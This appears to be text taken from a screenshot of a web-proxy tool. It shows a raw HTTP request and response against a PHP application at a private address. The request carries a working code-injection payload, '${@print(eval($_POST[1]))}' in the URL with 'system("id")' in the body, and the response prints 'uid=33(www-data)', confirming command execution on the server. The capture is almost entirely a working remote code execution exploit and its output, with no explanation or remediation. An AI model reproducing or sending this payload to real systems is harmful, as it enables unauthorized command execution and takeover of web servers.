 Request
Pretty Raw \n Actions
1 POST /index.php?s=a/b/c/${@print(eval($_POST[1]))} HTTP/1.1
2 Host: 192.168.9.234:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=f44f2d642b631ba2858f50bd9950a5f3
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 1=system("id");
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Aug 2021 06:13:45 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 1719
12
13 uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xht
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <head>
17 <title>
系统发生错误